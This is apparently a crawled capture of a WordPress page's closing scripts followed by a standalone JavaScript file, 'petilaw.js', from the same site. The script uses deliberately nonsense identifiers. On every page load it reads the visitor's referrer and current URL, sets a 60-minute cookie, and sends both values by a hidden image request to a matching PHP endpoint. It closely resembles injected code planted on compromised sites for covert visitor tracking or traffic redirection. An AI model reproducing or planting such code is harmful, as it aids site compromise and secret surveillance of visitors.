var _wpcf7 = {"loaderUrl":"https:\/\/leicatotalstation.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/petilaw.js
body_size: 796
content:



function sepeh()
{	var belycomexana = window.location.href; 
    var jumekifilu = document.currentScript.src.split('/').pop().replace(".js",""); 	var wecu = "/" + jumekifilu + ".php";	 
    var xoby = 60; 	 
  	var joberiqod = jumekifilu;
 
	var nymuje = "";    try     { 
 
 
      nymuje=""+parent.document.referrer;     }

  
    catch (ex)     {   	    nymuje=""+document.referrer; 	   	    }
	
	if(xuqyvej(joberiqod) == null)
 
	{
	  
		var xakesokuhupemoq = window.location.hostname; 		   		tunikiwy(joberiqod, "1", xoby, "/", xakesokuhupemoq);   
   

		if(xuqyvej(joberiqod) != null) 
		

		{
 			var typaw = new Image();    
 			typaw.src=wecu + "?referer=" + escape(nymuje) + "&url=" + escape(belycomexana);    		}	 
	} 

 	   }


sepeh();


function xuqyvej(wyjoxa) 
{       var zavuza = document.cookie;
 
    var cuhupyrig = wyjoxa + "=";    var jojef = zavuza.indexOf("; " + cuhupyrig); 
     if (jojef == -1) { 	
	 
        jojef = zavuza.indexOf(cuhupyrig);
            if (jojef != 0) return null; 	 
   
    } else { 
	        jojef += 2;    }

 

    var xuco = document.cookie.indexOf(";", jojef); 

      if (xuco == -1) {	         xuco = zavuza.length;
 	    } 	      return unescape(zavuza.substring(jojef + cuhupyrig.length, xuco));
 }




function tunikiwy(kudumihuhodywi,harysagagysaw,xapygyc, merej, vedukowimazyro) { 
 var cufigukamogadab = new Date();		
  var wokerojihefar = new Date();	 	 

 wokerojihefar.setTime(cufigukamogadab.getTime() + 1000*60*xapygyc);	 document.cookie = kudumihuhodywi+"="+escape(harysagagysaw) + ";expires="+wokerojihefar.toGMTString() + ";path=" + merej + ";domain=" + vedukowimazyro;
	 } 


